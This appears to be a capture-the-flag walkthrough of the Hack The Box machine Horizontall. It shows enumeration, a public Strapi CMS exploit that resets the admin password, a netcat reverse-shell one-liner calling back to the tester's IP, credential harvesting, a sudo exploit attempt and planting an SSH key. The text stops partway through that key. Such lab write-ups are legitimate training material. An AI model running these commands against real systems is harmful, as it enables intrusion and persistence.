HTB Walkthrough: Horizontall

Initial Port Scan
Let’s go ahead and run our port scanner.
$ sudo nmap -sS -A -sV -T5 -p- 10.10.11.105 | tee nmap.log
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
|_http-server-header: nginx/1.14.0 (Ubuntu)
It appears we are running some outdated version of nginx (1.14.0).
Additionally, we see that 10.10.11.105 is running a webserver at horizontall.htb, so let’s add a line to our /etc/hosts file :

If we don’t do this, the webpage will not show up correctly in our browser.
When we visit it, it seems like a pretty boring, generic pre-made template-style page for these things :

Scanning Port 80 (horizontall.htb)
Fuzz Faster U Fool (FFUF) Results
Here are the results from my quick, initial directory brute-force scan:
$ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://horizontall.htb/FUZZ -o ffuf.log
img [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 91ms]
css [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 86ms]
js [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 94ms]
Dirb Results
Dirb didn’t do much better than FFUF :
$dirb http://horizontall.htb /usr/share/seclists/Discovery/Web-Content/common.txt -o dirb.log
---- Scanning URL: http://horizontall.htb/ ----
==> DIRECTORY: http://horizontall.htb/css/
+ http://horizontall.htb/favicon.ico (CODE:200|SIZE:4286)
==> DIRECTORY: http://horizontall.htb/img/
+ http://horizontall.htb/index.html (CODE:200|SIZE:901)
==> DIRECTORY: http://horizontall.htb/js/
Web Traffic Analysis via Burpsuite
I intercepted the webpage with Burpsuite’s built-in browser to see some of the web traffic. Actually, it returns quite a few responses. I skimmed through them all (this is less true for horizontall.htb/js/chunk-vendors.0e02b89e.js which returned over a million characters).
Looking at the response for horizontall.htb/js/app.c68eb462.js, I see a get request made to a sub-domain ‘api-prod.horizontall.htb/reviews’ that is supposed to retrieve reviews :

Trying to navigate to this page doesn’t work, so we can edit our /etc/hosts line from before to look like this :
10.10.11.105 horizontall.htb api-prod.horizontall.htb
Great! Now we can access and scan this subdomain.
Scanning Port 80 (api-prod.horizontall.htb)
Navigating to api-prod.horizontall.htb:80 we get a plain ‘Welcome’ page.
If we check out the /reviews directory that we found in Burpsuite, we see a list of all the site’s reviews and their data :

FFUF Results
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://api-prod.horizontall.htb/FUZZ -recursion -recursion-depth 2 -o ffuf-recursive.log
admin [Status: 200, Size: 854, Words: 98, Lines: 17, Duration: 113ms]
favicon.ico [Status: 200, Size: 1150, Words: 4, Lines: 1, Duration: 94ms]
index.html [Status: 200, Size: 413, Words: 76, Lines: 20, Duration: 99ms]
robots.txt [Status: 200, Size: 121, Words: 19, Lines: 4, Duration: 106ms]
reviews [Status: 200, Size: 507, Words: 21, Lines: 1, Duration: 116ms]
users [Status: 403, Size: 60, Words: 1, Lines: 1, Duration: 85ms]
Nikto Results
$ nikto -h "api-prod.horizontall.htb" | tee nikto.log
- Nikto
---------------------------------------------------------------------------
+ Target IP: 10.10.11.105
+ Target Hostname: api-prod.horizontall.htb
+ Target Port: 80
+ Start Time: 2022-05-17 23:50:21 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.14.0 (Ubuntu)
+ Retrieved x-powered-by header: Strapi <strapi.io>
+ Retrieved access-control-allow-origin header: *
+ Allowed HTTP Methods: HEAD, GET
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /Admin/: This might be interesting...
+ /admin/index.html: Admin login page/section found.
+ /admin/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /admin/status: Tomcat Server Status interface found (pass protected)
+ /admin/sites/new: ComfortableMexicanSofa CMS Engine Admin Backend (pass protected)
---------------------------------------------------------------------------
These admin/etc directories look great, but Nikto tells us they are password-protected. Also we notice Tomcat was detected - neat. Let’s check out /admin.
Service Enumeration
Navigating to api-prod.horizontall.htb/admin, we are redirected to api-prod.horizontall.htb/admin/auth/login, a login portal for Strapi CMS.
Strapi CMS
Strapi is an open-source developer-oriented Content Management System (CMS), made with JavaScript. On horizontall, it appears that Strapi was used to create, at least, the /reviews API.

I did not find any default credentials for Strapi online, but tried admin:admin anyways, without success.
Doing a quick search for public exploits we get this :
$ searchsploit strapi
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Strapi 3.0.0-beta - Set Password (Unauthenticated) | multiple/webapps/50237.py
Strapi 3.0.0-beta.17.7 - Remote Code Execution (RCE) (Authenticated) | multiple/webapps/50238.py
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated) | multiple/webapps/50239.py
Strapi CMS 3.0.0-beta.17.4 - Set Password (Unauthenticated) (Metasploit) | nodejs/webapps/50716.rb
Unauthenticated RCE or Unauth’d Set Password would be great initial footholds, however, I haven’t been able to locate the Strapi version running on horizontall.
Doing a quick Google search for Strapi exploits, I decided to check this one out. Exploits are a great place to look for specific version number enumeration methods, because they often check a service’s version before running :

In the check_version() function, we see a Python3 GET request to /admin/init.
If I try navigating to api-prod.horizontall.htb/admin/init, I can confirm that this web-app’s Strapi version is 3.0.0-beta.17.4, which we confirmed is vulnerable.

Exploitation - Strapi CMS
This version of Strapi is actually vulnerable to two different CVE’s
- CVE-2019-18818
- CVE-2019-19609
CVE-2019-18818

According to the National Institute of Standards and Technology (NIST):
This CVE’s software weakness is defined as CWE-640: Weak Password Recovery Mechanism for Forgotten Password
Which, in Strapi v3.0.0-beta.17.4, allows malicious actors to change the admin account’s password without having to provide it.
There is more information about this vulnerability here.
CVE-2019-19609

According to the National Institute of Standards and Technology (NIST):
This CVE’s software weakness is defined as CWE-78: Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’)
Utilizing this exploit, we can remotely execute code on horizontall’s operating system (OS).
There is more information about this vulnerability here.
Exploiting Strapi Service
Well, let’s give it a try, shall we?
I copied the Python code from exploit-db here and pasted it into a local file named strapi-rce.py.
$python3 strapi-rce.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjUyODQ5NzE5LCJleHAiOjE2NTU0NDE3MTl9.bWiDMGwr-JGwVRnVxGe5f15Xv-3M41kjGrMl9QHq8LM
$>
Sweet, so now we should be able to login to the Strapi admin portal :

There are multiple things going on in this portal that we can control, inlcluding a file upload plugin. However, our exploit already gave us RCE on the machine so let’s use that to get a shell.
The exploit that I ran to change admin’s password immediately allows RCE afterwards. I tried a couple payloads unsuccessfully and then Google’d ‘Strapi OS Injection Payload which brought up a blog post from a person that claims to have discovered the CVE.
Here is the payload he/she used to secure a shell :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f
So I set up a Netcat listener and changed the IP/Port and fired it off in my RCE exploit window :
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 8888 >/tmp/f
$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.105] 47746
/bin/sh: 0: can't access tty; job control turned off
#Spawn a shell:
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$ locate user.txt
/home/developer/user.txt
$ cd /home/developer/user.txt
/bin/sh: 10: cd: can't cd to /home/developer/user.txt
$ cat /home/developer/user.txt
cat /home/developer/user.txt
86beadcc60ddf508ab48d7ebc3463e50
Post-Exploitation Enumeration
Now we need to try to escalate our user (strapi) privileges. Let’s start by getting an idea of who/what all is on this system.
Additionally, I went ahead and started linpeas.sh to detect potential priv-esc routes.
Users
It looks like there are three main users:
- root
- strapi
- developer
$cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
developer:x:1000:1000:hackthebox:/home/developer:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
strapi:x:1001:1001::/opt/strapi:/bin/sh
I tried to switch from strapi to developer and root by not supplying a password, or supplying their username as a password but failed.
Linux Kernel Exploit (Unintended Solution)
Note, I discovered an outdated Linux kernel exploit, but I do not think this was the intended exploit path for this box (many of the boxes I have done lately are vulnerable in this way, because the boxes were created before this CVE was released).

$uname -a
Linux horizontall 4.15.0-154-generic #161-Ubuntu SMP Fri Jul 30 13:04:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
MySQL
My linpeas script returned a bunch of information on the active mysql service running on 127.0.0.1:3306. I went through many config/other files looking for credentials and such, but LinPeas found one for developer :

So I went ahead and logged in :
developer:#J!:F9Zt2u
$mysql -u developer -p
$#J!:F9Zt2u
There are 5 databases and I scoured a lot of the tables for sensitive information. I found what I think are SHA-1 MySQL credentials, but couldn’t crack them in john :
$show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| strapi |
| sys |
+--------------------+
$use mysql;
$show tables;
+---------------------------+
| Tables_in_mysql |
+---------------------------+
| columns_priv |
| db |
| engine_cost |
| event |
| func |
| general_log |
| gtid_executed |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| innodb_index_stats |
| innodb_table_stats |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| server_cost |
| servers |
| slave_master_info |
| slave_relay_log_info |
| slave_worker_info |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| user |
+---------------------------+
$select * from user;

JohnTheRipper :
#No Results:
$john --format:RAW-SHA1 --wordlist:/usr/share/wordlists/rockyou.txt testing.txt
#Took Too Long:
$john --format=mysql-sha1 testing.txt
Sudo Exploit - Priv. Esc.
$sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
Checking into this version, it seems vulnerable to CVE-2021-3156 Privilege Escalation / Heap Overflow.
I did the legwork of downloading the exploit, modifying it and putting it on the vulnerable machine.
Vulnerability: Sudo legacy versions from 1.8.2 to 1.8.31p2, stable versions from 1.9.0 to 1.9.5p1.
I downloaded a Python3-type exploit file with searchsploit -m 49421, which invokes a BoF and replaces a requested file with a supplied file. (i.e. passwd file that has root:root to replace /etc/passwd).
However, when I went to run it I was getting an error. Looking online for answers, the GitHub repository for the code states that you need the current user’s password in order to use the exploit because the /etc/passwd file must have been updated since the latest boot…
Sad day. We don’t have a user password.
SSH
There was a lot going on with SSH: ‘test’ id_rsa files for the web to login with, for instance. But also, the Strapi user has an .ssh folder in his home directory (/opt/strapi/).
There is an authorized_keys file (Stores Public SSH Keys) in here with a public key but none for strapi@horizontall, so I made a new SSH key-pair :
$ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/opt/strapi/.ssh/id_rsa): /opt/strapi/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /opt/strapi/.ssh/id_rsa.
Your public key has been saved in /opt/strapi/.ssh/id_rsa.pub.
Next step is to add the public key to the /.ssh/authorized_keys file :
$ cd ~/.ssh && cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4fQpBKYdBb2TUU7R0WlUFT9VvCZm7or89qfB2e19WJ1GiGqwH8hQcu4usJNBYKx3lx
+hKfG8PfJpnPLpM55WiU575MKB4bydDLWW4+5uznM8cbLQRtyjM9PuURVF4OGnGlv5vvMfkJAPb0ucTx4zRe0Os55a5CXU5w1Nsg0RqDb
